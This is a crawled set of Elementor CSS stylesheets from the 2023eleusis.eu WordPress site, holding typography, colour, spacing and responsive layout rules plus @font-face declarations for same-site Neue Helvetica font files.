--e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-7f44a84{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-c3a6f17{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button{font-size:22px;line-height:26.4px;}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-88d0c2b */.elementor-38409 .elementor-element.elementor-element-88d0c2b img{mix-blend-mode: multiply; filter:grayscale(1);}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32749.css?ver=1763464756
body_size: 1328
content:
.elementor-32749 .elementor-element.elementor-element-e886588 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-32749 .elementor-element.elementor-element-0b50115.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-32749 .elementor-element.elementor-element-0b50115 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-32749 .elementor-element.elementor-element-ee14e4d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-c1ad09d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-3ba25a1{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-b6af839{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-488f20d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-32749 .elementor-element.elementor-element-7cab202 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-32749 .elementor-element.elementor-element-ad171fd{width:auto;max-width:auto;}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-32749 .elementor-element.elementor-element-61880a8{width:auto;max-width:auto;text-align:right;}.elementor-32749 .elementor-element.elementor-element-61880a8 > .elementor-widget-container{padding:0px 10px 10px 10px;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-32749 .elementor-element.elementor-element-0b50115{width:65%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-7cab202{width:35%;}.elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-32749 .elementor-element.elementor-element-0b50115{width:70%;}.elementor-32749 .elementor-element.elementor-element-f3af453{width:9.664%;}.elementor-32749 .elementor-element.elementor-element-7cab202{width:20%;}}@media(max-width:1215px) and (min-width:768px){.elementor-32749 .elementor-element.elementor-element-0b50115{width:65%;}.elementor-32749 .elementor-element.elementor-element-7cab202{width:35%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30433.css?ver=1763464860
body_size: 775
content:
.elementor-30433 .elementor-element.elementor-element-661279fb{margin-top:90px;margin-bottom:90px;}.elementor-30433 .elementor-element.elementor-element-7a315277{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );padding:150px 150px 150px 150px;}.elementor-30433 .elementor-element.elementor-element-7a315277, .elementor-30433 .elementor-element.elementor-element-7a315277 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-30433 .elementor-element.elementor-element-209ca772 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-30433 .elementor-element.elementor-element-6db2c2ed{font-family:var( --e-global-typography-6afe226-font-family ), Sans-serif;font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-30433 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-family:var( --e-global-typography-ccf03a5-font-family ), Sans-serif;font-size:var( --e-global-typography-ccf03a5-font-size );font-weight:var( --e-global-typography-ccf03a5-font-weight );line-height:var( --e-global-typography-ccf03a5-line-height );color:var( --e-global-color-text );}.elementor-30433 .elementor-element.elementor-element-254e24fd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-30433 .elementor-element.elementor-element-254e24fd{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-30433 .elementor-element.elementor-element-67d39b57 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30433 .elementor-element.elementor-element-67d39b57 > .elementor-widget-container{margin:20px 0px -20px 0px;}@media(max-width:1215px){.elementor-30433 .elementor-element.elementor-element-7a315277{padding:15px 15px 15px 15px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30433 .elementor-element.elementor-element-6db2c2ed{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30433 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-30433 .elementor-element.elementor-element-254e24fd{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30433 .elementor-element.elementor-element-67d39b57 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-30433 .elementor-element.elementor-element-67d39b57 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30433 .elementor-element.elementor-element-6db2c2ed{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30433 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-30433 .elementor-element.elementor-element-254e24fd{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30433 .elementor-element.elementor-element-67d39b57 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(min-width:768px){.elementor-30433 .elementor-element.elementor-element-6aec3e35{width:8%;}.elementor-30433 .elementor-element.elementor-element-3d73dbdc{width:84%;}.elementor-30433 .elementor-element.elementor-element-2fe5935d{width:8%;}}@media(min-width:1919px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30433 .elementor-element.elementor-element-6db2c2ed{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30433 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-30433 .elementor-element.elementor-element-254e24fd{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30433 .elementor-element.elementor-element-67d39b57 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1511.css?ver=1763464824
body_size: 1316
content:
.elementor-1511 .elementor-element.elementor-element-5ec4782b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1511 .elementor-element.elementor-element-5ec4782b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1511 .elementor-element.elementor-global-2103 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-1511 .elementor-element.elementor-global-2103{z-index:1;}.elementor-1511 .elementor-element.elementor-global-2103 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-1511 .elementor-element.elementor-global-2103 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-1511 .elementor-element.elementor-global-2103 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-1511 .elementor-element.elementor-element-72a4e795 > .elementor-container{max-width:1600px;}.elementor-1511 .elementor-element.elementor-element-20d62018 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:90px;}.elementor-1511 .elementor-element.elementor-element-20d62018 > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight 